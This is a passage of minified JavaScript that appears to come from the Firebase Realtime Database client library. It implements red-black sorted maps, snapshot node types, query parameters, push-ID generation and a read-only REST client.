this.color}fixUp_(){let e=this;return e.right.isRed_()&&!e.left.isRed_()&&(e=e.rotateLeft_()),e.left.isRed_()&&e.left.left.isRed_()&&(e=e.rotateRight_()),e.left.isRed_()&&e.right.isRed_()&&(e=e.colorFlip_()),e}moveRedLeft_(){let e=this.colorFlip_();return e.right.left.isRed_()&&(e=(e=(e=e.copy(null,null,null,null,e.right.rotateRight_())).rotateLeft_()).colorFlip_()),e}moveRedRight_(){let e=this.colorFlip_();return e.left.left.isRed_()&&(e=(e=e.rotateRight_()).colorFlip_()),e}rotateLeft_(){let e=this.copy(null,null,LLRBNode.RED,null,this.right.left);return this.right.copy(null,null,this.color,e,null)}rotateRight_(){let e=this.copy(null,null,LLRBNode.RED,this.left.right,null);return this.left.copy(null,null,this.color,null,e)}colorFlip_(){let e=this.left.copy(null,null,!this.left.color,null,null),t=this.right.copy(null,null,!this.right.color,null,null);return this.copy(null,null,!this.color,e,t)}checkMaxDepth_(){let e=this.check_();return Math.pow(2,e)<=this.count()+1}check_(){if(this.isRed_()&&this.left.isRed_())throw Error("Red node has red child("+this.key+","+this.value+")");if(this.right.isRed_())throw Error("Right child of ("+this.key+","+this.value+") is red");let e=this.left.check_();if(e===this.right.check_())return e+(this.isRed_()?0:1);throw Error("Black depths differ")}};LLRBNode.RED=!0,LLRBNode.BLACK=!1;let SortedMap=class SortedMap{constructor(e,t=SortedMap.EMPTY_NODE){this.comparator_=e,this.root_=t}insert(e,t){return new SortedMap(this.comparator_,this.root_.insert(e,t,this.comparator_).copy(null,null,LLRBNode.BLACK,null,null))}remove(e){return new SortedMap(this.comparator_,this.root_.remove(e,this.comparator_).copy(null,null,LLRBNode.BLACK,null,null))}get(e){let t;let n=this.root_;for(;!n.isEmpty();){if(0===(t=this.comparator_(e,n.key)))return n.value;t<0?n=n.left:t>0&&(n=n.right)}return null}getPredecessorKey(e){let t,n=this.root_,i=null;for(;!n.isEmpty();){if(0===(t=this.comparator_(e,n.key))){if(n.left.isEmpty()){if(i)return i.key;return null}for(n=n.left;!n.right.isEmpty();)n=n.right;return n.key}t<0?n=n.left:t>0&&(i=n,n=n.right)}throw Error("Attempted to find predecessor key for a nonexistent key.  What gives?")}isEmpty(){return this.root_.isEmpty()}count(){return this.root_.count()}minKey(){return this.root_.minKey()}maxKey(){return this.root_.maxKey()}inorderTraversal(e){return this.root_.inorderTraversal(e)}reverseTraversal(e){return this.root_.reverseTraversal(e)}getIterator(e){return new SortedMapIterator(this.root_,null,this.comparator_,!1,e)}getIteratorFrom(e,t){return new SortedMapIterator(this.root_,e,this.comparator_,!1,t)}getReverseIteratorFrom(e,t){return new SortedMapIterator(this.root_,e,this.comparator_,!0,t)}getReverseIterator(e){return new SortedMapIterator(this.root_,null,this.comparator_,!0,e)}};/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function NAME_ONLY_COMPARATOR(e,t){return nameCompare(e.name,t.name)}function NAME_COMPARATOR(e,t){return nameCompare(e,t)}SortedMap.EMPTY_NODE=new class{copy(e,t,n,i,r){return this}insert(e,t,n){return new LLRBNode(e,t,null)}remove(e,t){return this}count(){return 0}isEmpty(){return!0}inorderTraversal(e){return!1}reverseTraversal(e){return!1}minKey(){return null}maxKey(){return null}check_(){return 0}isRed_(){return!1}};let priorityHashText=function(e){return"number"==typeof e?"number:"+doubleToIEEE754String(e):"string:"+e},validatePriorityNode=function(e){if(e.isLeafNode()){let t=e.val();(0,y.hu)("string"==typeof t||"number"==typeof t||"object"==typeof t&&(0,y.r3)(t,".sv"),"Priority must be a string or number.")}else(0,y.hu)(e===r||e.isEmpty(),"priority of unexpected type.");(0,y.hu)(e===r||e.getPriority().isEmpty(),"Priority nodes can't have a priority of their own.")};let LeafNode=class LeafNode{constructor(e,t=LeafNode.__childrenNodeConstructor.EMPTY_NODE){this.value_=e,this.priorityNode_=t,this.lazyHash_=null,(0,y.hu)(void 0!==this.value_&&null!==this.value_,"LeafNode shouldn't be created with null/undefined value."),validatePriorityNode(this.priorityNode_)}static set __childrenNodeConstructor(e){o=e}static get __childrenNodeConstructor(){return o}isLeafNode(){return!0}getPriority(){return this.priorityNode_}updatePriority(e){return new LeafNode(this.value_,e)}getImmediateChild(e){return".priority"===e?this.priorityNode_:LeafNode.__childrenNodeConstructor.EMPTY_NODE}getChild(e){return pathIsEmpty(e)?this:".priority"===pathGetFront(e)?this.priorityNode_:LeafNode.__childrenNodeConstructor.EMPTY_NODE}hasChild(){return!1}getPredecessorChildName(e,t){return null}updateImmediateChild(e,t){return".priority"===e?this.updatePriority(t):t.isEmpty()&&".priority"!==e?this:LeafNode.__childrenNodeConstructor.EMPTY_NODE.updateImmediateChild(e,t).updatePriority(this.priorityNode_)}updateChild(e,t){let n=pathGetFront(e);return null===n?t:t.isEmpty()&&".priority"!==n?this:((0,y.hu)(".priority"!==n||1===pathGetLength(e),".priority must be the last token in a path"),this.updateImmediateChild(n,LeafNode.__childrenNodeConstructor.EMPTY_NODE.updateChild(pathPopFront(e),t)))}isEmpty(){return!1}numChildren(){return 0}forEachChild(e,t){return!1}val(e){return e&&!this.getPriority().isEmpty()?{".value":this.getValue(),".priority":this.getPriority().val()}:this.getValue()}hash(){if(null===this.lazyHash_){let e="";this.priorityNode_.isEmpty()||(e+="priority:"+priorityHashText(this.priorityNode_.val())+":");let t=typeof this.value_;e+=t+":","number"===t?e+=doubleToIEEE754String(this.value_):e+=this.value_,this.lazyHash_=sha1(e)}return this.lazyHash_}getValue(){return this.value_}compareTo(e){return e===LeafNode.__childrenNodeConstructor.EMPTY_NODE?1:e instanceof LeafNode.__childrenNodeConstructor?-1:((0,y.hu)(e.isLeafNode(),"Unknown node type"),this.compareToLeafNode_(e))}compareToLeafNode_(e){let t=typeof e.value_,n=typeof this.value_,i=LeafNode.VALUE_TYPE_ORDER.indexOf(t),r=LeafNode.VALUE_TYPE_ORDER.indexOf(n);return((0,y.hu)(i>=0,"Unknown leaf type: "+t),(0,y.hu)(r>=0,"Unknown leaf type: "+n),i!==r)?r-i:"object"===n?0:this.value_<e.value_?-1:this.value_===e.value_?0:1}withIndex(){return this}isIndexed(){return!0}equals(e){return e===this||!!e.isLeafNode()&&this.value_===e.value_&&this.priorityNode_.equals(e.priorityNode_)}};LeafNode.VALUE_TYPE_ORDER=["object","boolean","number","string"];let U=new class extends Index{compare(e,t){let n=e.node.getPriority(),i=t.node.getPriority(),r=n.compareTo(i);return 0===r?nameCompare(e.name,t.name):r}isDefinedOn(e){return!e.getPriority().isEmpty()}indexedValueChanged(e,t){return!e.getPriority().equals(t.getPriority())}minPost(){return NamedNode.MIN}maxPost(){return new NamedNode(F,new LeafNode("[PRIORITY-POST]",a))}makePost(e,t){let n=s(e);return new NamedNode(t,new LeafNode("[PRIORITY-POST]",n))}toString(){return".priority"}},V=Math.log(2);let Base12Num=class Base12Num{constructor(e){this.count=parseInt(Math.log(e+1)/V,10),this.current_=this.count-1;let t=parseInt(Array(this.count+1).join("1"),2);this.bits_=e+1&t}nextBitIsOne(){let e=!(this.bits_&1<<this.current_);return this.current_--,e}};let buildChildSet=function(e,t,n,i){e.sort(t);let buildBalancedTree=function(t,i){let r,o;let s=i-t;if(0===s)return null;if(1===s)return r=e[t],o=n?n(r):r,new LLRBNode(o,r.node,LLRBNode.BLACK,null,null);{let a=parseInt(s/2,10)+t,l=buildBalancedTree(t,a),h=buildBalancedTree(a+1,i);return r=e[a],o=n?n(r):r,new LLRBNode(o,r.node,LLRBNode.BLACK,l,h)}},r=new Base12Num(e.length),o=function(t){let i=null,r=null,o=e.length,buildPennant=function(t,i){let r=o-t,s=o;o-=t;let a=buildBalancedTree(r+1,s),l=e[r],h=n?n(l):l;attachPennant(new LLRBNode(h,l.node,i,null,a))},attachPennant=function(e){i?i.left=e:r=e,i=e};for(let e=0;e<t.count;++e){let n=t.nextBitIsOne(),i=Math.pow(2,t.count-(e+1));n?buildPennant(i,LLRBNode.BLACK):(buildPennant(i,LLRBNode.BLACK),buildPennant(i,LLRBNode.RED))}return r}(r);return new SortedMap(i||t,o)},B={};let IndexMap=class IndexMap{constructor(e,t){this.indexes_=e,this.indexSet_=t}static get Default(){return(0,y.hu)(B&&U,"ChildrenNode.ts has not been loaded"),l=l||new IndexMap({".priority":B},{".priority":U})}get(e){let t=(0,y.DV)(this.indexes_,e);if(!t)throw Error("No index defined for "+e);return t instanceof SortedMap?t:null}hasIndex(e){return(0,y.r3)(this.indexSet_,e.toString())}addIndex(e,t){let n;(0,y.hu)(e!==q,"KeyIndex always exists and isn't meant to be added to the IndexMap.");let i=[],r=!1,o=t.getIterator(NamedNode.Wrap),s=o.getNext();for(;s;)r=r||e.isDefinedOn(s.node),i.push(s),s=o.getNext();n=r?buildChildSet(i,e.getCompare()):B;let a=e.toString(),l=Object.assign({},this.indexSet_);l[a]=e;let h=Object.assign({},this.indexes_);return h[a]=n,new IndexMap(h,l)}addToIndexes(e,t){let n=(0,y.UI)(this.indexes_,(n,i)=>{let r=(0,y.DV)(this.indexSet_,i);if((0,y.hu)(r,"Missing index implementation for "+i),n===B){if(!r.isDefinedOn(e.node))return B;{let n=[],i=t.getIterator(NamedNode.Wrap),o=i.getNext();for(;o;)o.name!==e.name&&n.push(o),o=i.getNext();return n.push(e),buildChildSet(n,r.getCompare())}}{let i=t.get(e.name),r=n;return i&&(r=r.remove(new NamedNode(e.name,i))),r.insert(e,e.node)}});return new IndexMap(n,this.indexSet_)}removeFromIndexes(e,t){let n=(0,y.UI)(this.indexes_,n=>{if(n===B)return n;{let i=t.get(e.name);return i?n.remove(new NamedNode(e.name,i)):n}});return new IndexMap(n,this.indexSet_)}};let ChildrenNode=class ChildrenNode{constructor(e,t,n){this.children_=e,this.priorityNode_=t,this.indexMap_=n,this.lazyHash_=null,this.priorityNode_&&validatePriorityNode(this.priorityNode_),this.children_.isEmpty()&&(0,y.hu)(!this.priorityNode_||this.priorityNode_.isEmpty(),"An empty node cannot have a priority")}static get EMPTY_NODE(){return h||(h=new ChildrenNode(new SortedMap(NAME_COMPARATOR),null,IndexMap.Default))}isLeafNode(){return!1}getPriority(){return this.priorityNode_||h}updatePriority(e){return this.children_.isEmpty()?this:new ChildrenNode(this.children_,e,this.indexMap_)}getImmediateChild(e){if(".priority"===e)return this.getPriority();{let t=this.children_.get(e);return null===t?h:t}}getChild(e){let t=pathGetFront(e);return null===t?this:this.getImmediateChild(t).getChild(pathPopFront(e))}hasChild(e){return null!==this.children_.get(e)}updateImmediateChild(e,t){if((0,y.hu)(t,"We should always be passing snapshot nodes"),".priority"===e)return this.updatePriority(t);{let n,i;let r=new NamedNode(e,t);t.isEmpty()?(n=this.children_.remove(e),i=this.indexMap_.removeFromIndexes(r,this.children_)):(n=this.children_.insert(e,t),i=this.indexMap_.addToIndexes(r,this.children_));let o=n.isEmpty()?h:this.priorityNode_;return new ChildrenNode(n,o,i)}}updateChild(e,t){let n=pathGetFront(e);if(null===n)return t;{(0,y.hu)(".priority"!==pathGetFront(e)||1===pathGetLength(e),".priority must be the last token in a path");let i=this.getImmediateChild(n).updateChild(pathPopFront(e),t);return this.updateImmediateChild(n,i)}}isEmpty(){return this.children_.isEmpty()}numChildren(){return this.children_.count()}val(e){if(this.isEmpty())return null;let t={},n=0,i=0,r=!0;if(this.forEachChild(U,(o,s)=>{t[o]=s.val(e),n++,r&&ChildrenNode.INTEGER_REGEXP_.test(o)?i=Math.max(i,Number(o)):r=!1}),e||!r||!(i<2*n))return e&&!this.getPriority().isEmpty()&&(t[".priority"]=this.getPriority().val()),t;{let e=[];for(let n in t)e[n]=t[n];return e}}hash(){if(null===this.lazyHash_){let e="";this.getPriority().isEmpty()||(e+="priority:"+priorityHashText(this.getPriority().val())+":"),this.forEachChild(U,(t,n)=>{let i=n.hash();""!==i&&(e+=":"+t+":"+i)}),this.lazyHash_=""===e?"":sha1(e)}return this.lazyHash_}getPredecessorChildName(e,t,n){let i=this.resolveIndex_(n);if(!i)return this.children_.getPredecessorKey(e);{let n=i.getPredecessorKey(new NamedNode(e,t));return n?n.name:null}}getFirstChildName(e){let t=this.resolveIndex_(e);if(!t)return this.children_.minKey();{let e=t.minKey();return e&&e.name}}getFirstChild(e){let t=this.getFirstChildName(e);return t?new NamedNode(t,this.children_.get(t)):null}getLastChildName(e){let t=this.resolveIndex_(e);if(!t)return this.children_.maxKey();{let e=t.maxKey();return e&&e.name}}getLastChild(e){let t=this.getLastChildName(e);return t?new NamedNode(t,this.children_.get(t)):null}forEachChild(e,t){let n=this.resolveIndex_(e);return n?n.inorderTraversal(e=>t(e.name,e.node)):this.children_.inorderTraversal(t)}getIterator(e){return this.getIteratorFrom(e.minPost(),e)}getIteratorFrom(e,t){let n=this.resolveIndex_(t);if(n)return n.getIteratorFrom(e,e=>e);{let n=this.children_.getIteratorFrom(e.name,NamedNode.Wrap),i=n.peek();for(;null!=i&&0>t.compare(i,e);)n.getNext(),i=n.peek();return n}}getReverseIterator(e){return this.getReverseIteratorFrom(e.maxPost(),e)}getReverseIteratorFrom(e,t){let n=this.resolveIndex_(t);if(n)return n.getReverseIteratorFrom(e,e=>e);{let n=this.children_.getReverseIteratorFrom(e.name,NamedNode.Wrap),i=n.peek();for(;null!=i&&t.compare(i,e)>0;)n.getNext(),i=n.peek();return n}}compareTo(e){return this.isEmpty()?e.isEmpty()?0:-1:e.isLeafNode()||e.isEmpty()?1:e===H?-1:0}withIndex(e){if(e===q||this.indexMap_.hasIndex(e))return this;{let t=this.indexMap_.addIndex(e,this.children_);return new ChildrenNode(this.children_,this.priorityNode_,t)}}isIndexed(e){return e===q||this.indexMap_.hasIndex(e)}equals(e){if(e===this)return!0;if(e.isLeafNode()||!this.getPriority().equals(e.getPriority())||this.children_.count()!==e.children_.count())return!1;{let t=this.getIterator(U),n=e.getIterator(U),i=t.getNext(),r=n.getNext();for(;i&&r;){if(i.name!==r.name||!i.node.equals(r.node))return!1;i=t.getNext(),r=n.getNext()}return null===i&&null===r}}resolveIndex_(e){return e===q?null:this.indexMap_.get(e.toString())}};ChildrenNode.INTEGER_REGEXP_=/^(0|[1-9]\d*)$/;let H=new class extends ChildrenNode{constructor(){super(new SortedMap(NAME_COMPARATOR),ChildrenNode.EMPTY_NODE,IndexMap.Default)}compareTo(e){return e===this?0:1}equals(e){return e===this}getPriority(){return this}getImmediateChild(e){return ChildrenNode.EMPTY_NODE}isEmpty(){return!1}};function nodeFromJSON(e,t=null){if(null===e)return ChildrenNode.EMPTY_NODE;if("object"==typeof e&&".priority"in e&&(t=e[".priority"]),(0,y.hu)(null===t||"string"==typeof t||"number"==typeof t||"object"==typeof t&&".sv"in t,"Invalid priority type found: "+typeof t),"object"==typeof e&&".value"in e&&null!==e[".value"]&&(e=e[".value"]),"object"!=typeof e||".sv"in e){let n=e;return new LeafNode(n,nodeFromJSON(t))}if(e instanceof Array){let n=ChildrenNode.EMPTY_NODE;return each(e,(t,i)=>{if((0,y.r3)(e,t)&&"."!==t.substring(0,1)){let e=nodeFromJSON(i);(e.isLeafNode()||!e.isEmpty())&&(n=n.updateImmediateChild(t,e))}}),n.updatePriority(nodeFromJSON(t))}{let n=[],i=!1,r=e;if(each(r,(e,t)=>{if("."!==e.substring(0,1)){let r=nodeFromJSON(t);r.isEmpty()||(i=i||!r.getPriority().isEmpty(),n.push(new NamedNode(e,r)))}}),0===n.length)return ChildrenNode.EMPTY_NODE;let o=buildChildSet(n,NAME_ONLY_COMPARATOR,e=>e.name,NAME_COMPARATOR);if(!i)return new ChildrenNode(o,nodeFromJSON(t),IndexMap.Default);{let e=buildChildSet(n,U.getCompare());return new ChildrenNode(o,nodeFromJSON(t),new IndexMap({".priority":e},{".priority":U}))}}}Object.defineProperties(NamedNode,{MIN:{value:new NamedNode(k,ChildrenNode.EMPTY_NODE)},MAX:{value:new NamedNode(F,H)}}),KeyIndex.__EMPTY_NODE=ChildrenNode.EMPTY_NODE,LeafNode.__childrenNodeConstructor=ChildrenNode,r=H,a=H,s=nodeFromJSON;/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let PathIndex=class PathIndex extends Index{constructor(e){super(),this.indexPath_=e,(0,y.hu)(!pathIsEmpty(e)&&".priority"!==pathGetFront(e),"Can't create PathIndex with empty path or .priority key")}extractChild(e){return e.getChild(this.indexPath_)}isDefinedOn(e){return!e.getChild(this.indexPath_).isEmpty()}compare(e,t){let n=this.extractChild(e.node),i=this.extractChild(t.node),r=n.compareTo(i);return 0===r?nameCompare(e.name,t.name):r}makePost(e,t){let n=nodeFromJSON(e),i=ChildrenNode.EMPTY_NODE.updateChild(this.indexPath_,n);return new NamedNode(t,i)}maxPost(){let e=ChildrenNode.EMPTY_NODE.updateChild(this.indexPath_,H);return new NamedNode(F,e)}toString(){return pathSlice(this.indexPath_,0).join("/")}};let Q=new /**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class extends Index{compare(e,t){let n=e.node.compareTo(t.node);return 0===n?nameCompare(e.name,t.name):n}isDefinedOn(e){return!0}indexedValueChanged(e,t){return!e.equals(t)}minPost(){return NamedNode.MIN}maxPost(){return NamedNode.MAX}makePost(e,t){let n=nodeFromJSON(e);return new NamedNode(t,n)}toString(){return".value"}},z="-0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ_abcdefghijklmnopqrstuvwxyz",K=function(){let e=0,t=[];return function(n){let i;let r=n===e;e=n;let o=Array(8);for(i=7;i>=0;i--)o[i]=z.charAt(n%64),n=Math.floor(n/64);(0,y.hu)(0===n,"Cannot push at time == 0");let s=o.join("");if(r){for(i=11;i>=0&&63===t[i];i--)t[i]=0;t[i]++}else for(i=0;i<12;i++)t[i]=Math.floor(64*Math.random());for(i=0;i<12;i++)s+=z.charAt(t[i]);return(0,y.hu)(20===s.length,"nextPushId: Length should be 20."),s}}();function changeChildChanged(e,t,n){return{type:"child_changed",snapshotNode:t,childName:e,oldSnap:n}}/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let QueryParams=class QueryParams{constructor(){this.limitSet_=!1,this.startSet_=!1,this.startNameSet_=!1,this.startAfterSet_=!1,this.endSet_=!1,this.endNameSet_=!1,this.endBeforeSet_=!1,this.limit_=0,this.viewFrom_="",this.indexStartValue_=null,this.indexStartName_="",this.indexEndValue_=null,this.indexEndName_="",this.index_=U}hasStart(){return this.startSet_}hasStartAfter(){return this.startAfterSet_}hasEndBefore(){return this.endBeforeSet_}isViewFromLeft(){return""===this.viewFrom_?this.startSet_:"l"===this.viewFrom_}getIndexStartValue(){return(0,y.hu)(this.startSet_,"Only valid if start has been set"),this.indexStartValue_}getIndexStartName(){return((0,y.hu)(this.startSet_,"Only valid if start has been set"),this.startNameSet_)?this.indexStartName_:k}hasEnd(){return this.endSet_}getIndexEndValue(){return(0,y.hu)(this.endSet_,"Only valid if end has been set"),this.indexEndValue_}getIndexEndName(){return((0,y.hu)(this.endSet_,"Only valid if end has been set"),this.endNameSet_)?this.indexEndName_:F}hasLimit(){return this.limitSet_}hasAnchoredLimit(){return this.limitSet_&&""!==this.viewFrom_}getLimit(){return(0,y.hu)(this.limitSet_,"Only valid if limit has been set"),this.limit_}getIndex(){return this.index_}loadsAllData(){return!(this.startSet_||this.endSet_||this.limitSet_)}isDefault(){return this.loadsAllData()&&this.index_===U}copy(){let e=new QueryParams;return e.limitSet_=this.limitSet_,e.limit_=this.limit_,e.startSet_=this.startSet_,e.indexStartValue_=this.indexStartValue_,e.startNameSet_=this.startNameSet_,e.indexStartName_=this.indexStartName_,e.endSet_=this.endSet_,e.indexEndValue_=this.indexEndValue_,e.endNameSet_=this.endNameSet_,e.indexEndName_=this.indexEndName_,e.index_=this.index_,e.viewFrom_=this.viewFrom_,e}};function queryParamsToRestQueryStringParameters(e){let t;let n={};return e.isDefault()||(e.index_===U?t="$priority":e.index_===Q?t="$value":e.index_===q?t="$key":((0,y.hu)(e.index_ instanceof PathIndex,"Unrecognized index type!"),t=e.index_.toString()),n.orderBy=(0,y.Pz)(t),e.startSet_&&(n.startAt=(0,y.Pz)(e.indexStartValue_),e.startNameSet_&&(n.startAt+=","+(0,y.Pz)(e.indexStartName_))),e.endSet_&&(n.endAt=(0,y.Pz)(e.indexEndValue_),e.endNameSet_&&(n.endAt+=","+(0,y.Pz)(e.indexEndName_))),e.limitSet_&&(e.isViewFromLeft()?n.limitToFirst=e.limit_:n.limitToLast=e.limit_)),n}function queryParamsGetQueryObject(e){let t={};if(e.startSet_&&(t.sp=e.indexStartValue_,e.startNameSet_&&(t.sn=e.indexStartName_)),e.endSet_&&(t.ep=e.indexEndValue_,e.endNameSet_&&(t.en=e.indexEndName_)),e.limitSet_){t.l=e.limit_;let n=e.viewFrom_;""===n&&(n=e.isViewFromLeft()?"l":"r"),t.vf=n}return e.index_!==U&&(t.i=e.index_.toString()),t}/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let ReadonlyRestClient=class ReadonlyRestClient extends ServerActions{constructor(e,t,n,i){super(),this.repoInfo_=e,this.onDataUpdate_=t,this.authTokenProvider_=n,this.appCheckTokenProvider_=i,this.log_=logWrapper("p:rest:"),this.listens_={}}reportStats(e){throw Error("Method not implemented.")}static getListenId_(e,t){return void 0!==t?"tag$"+t:((0,y.hu)(e._queryParams.isDefault(),"should have a tag if it's not a default query."),e._path.toString())}listen(e,t,n,i){let r=e._path.toString();this.log_("Listen called for "+r+" "+e._queryIdentifier);let o=ReadonlyRestClient.getListenId_(e,n),s={};this.listens_[o]=s;let a=queryParamsToRestQueryStringParameters(e._queryParams);this.restRequest_(r+".json",a,(e,t)=>{let a=t;404===e&&(a=null,e=null),null===e&&this.onDataUpdate_(r,a,!1,n),(0,y.DV)(this.listens_,o)===s&&i(e?401===e?"permission_denied":"rest_error:"+e:"ok",null)})}unlisten(e,t){let n=ReadonlyRestClient.getListenId_(e,t);delete this.listens_[n]}get(e){let t=queryParamsToRestQueryStringParameters(e._queryParams),n=e._path.toString(),i=new y.BH;return this.restRequest_(n+".json",t,(e,t)=>{let r=t;404===e&&(r=null,e=null),null===e?(this.onDataUpdate_(n,r,!1,null),i.resolve(r)):i.reject(Error(r))}),i.promise}refreshAuthToken(e){}restRequest_(e,t={},n){return t.format="export",Promise.all([this.authTokenProvider_.getToken(!1),this.appCheckTokenProvider_.getToken(!1)]).then(([i,r])=>{i&&i.accessToken&&(t.auth=i.accessToken),r&&r.token&&(t.ac=r.token);let o=(this.repoInfo_.secure?"https://":"http://")+this.repoInfo_.host+e+"?ns="+this.repoInfo_.namespace+(0,y.xO)(t);this.log_("Sending REST request for "+o);let s=new XMLHttpRequest;s.onreadystatechange=()=>{if(n&&4===s.readyState){this.log_("REST Response for "+o+" received. status:",s.status,"response:",s.responseText);let e=null;if(s.status>=200&&s.status<300){try{e=(0,y.cI)(s.responseText)}catch(e){warn("Failed to parse JSON response for "+o+": "+s.responseText)}n(null,e)}else 401!==s.status&&404!==s.status&&warn("Got unsuccessful REST response for "+o+" Status: "+s.status),n(s.status);n=null}},s.open("GET",o,!0),s.send()})}};/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let SnapshotHolder=class SnapshotHolder{constructor(){this.rootNode_=ChildrenNode.EMPTY_NODE}getNode(e){return this.rootNode_.getChild(e)}updateSnapshot(e,t){this.rootNode_=this.rootNode_.updateChild(e,t)}};/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function newSparseSnapshotTree(){return{value:null,children:new Map}}function sparseSnapshotTreeForEachTree(e,t,n){null!==e.value?n(t,e.value):function(e,t){e.children.forEach((e,n)=>{t(n,e)})}(e,(e,i)=>{let r=new Path(t.toString()+"/"+e);sparseSnapshotTreeForEachTree(i,r,n)})}/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let StatsListener=class StatsListener{constructor(e){this.collection_=e,this.last_=null}get(){let e=this.collection_.get(),t=Object.assign({},e);return this.last_&&each(this.last_,(e,n)=>{t[e]=t[e]-n}),this.last_=e,t}};let StatsReporter=class StatsReporter{constructor(e,t){this.server_=t,this.statsToReport_={},this.statsListener_=new StatsListener(e),setTimeoutNonBlocking(this.reportStats_.bind(this),Math.floor(1e4+2e4*Math.random()))}reportStats_(){let e=this.statsListener_.get(),t={},n=!1;each(e,(e,i)=>{i>0&&(0,y.r3)(this.statsToReport_,e)&&(t[e]=i,n=!0)}),n&&this.server_.reportStats(t),setTimeoutNonBlocking(this.reportStats_.bind(this),Math.floor(2*Math.random()*3e5))}};function newOperationSourceUser(){return{fromUser:!0,fromServer:!1,queryId:null,tagged:!1}}function newOperationSourceServer(){return{fromUser:!1,fromServer:!0,queryId:null,tagged:!1}}function newOperationSourceServerTaggedQuery(e){return{fromUser:!1,fromServer:!0,queryId:e,tagged:!0}}(_=m||(m={}))[_.OVERWRITE=0]="OVERWRITE",_[_.MERGE=1]="MERGE",_[_.ACK_USER_WRITE=2]="ACK_USER_WRITE",_[_.LISTEN_COMPLETE=3]="LISTEN_COMPLETE";/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let AckUserWrite=class AckUserWrite{constructor(e,t,n){this.path=e,this.affectedTree=t,this.revert=n,this.type=m.ACK_USER_WRITE,this.source=newOperationSourceUser()}operationForChild(e){if(!pathIsEmpty(this.path))return(0,y.hu)(pathGetFront(this.path)===e,"operationForChild called for unrelated child."),new AckUserWrite(pathPopFront(this.path),this.affectedTree,this.revert);if(null!=this.affectedTree.value)return(0,y.hu)(this.affectedTree.children.isEmpty(),"affectedTree should not have overlapping affected paths."),this;{let t=this.affectedTree.subtree(new Path(e));return new AckUserWrite(newEmptyPath(),t,this.revert)}}};/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
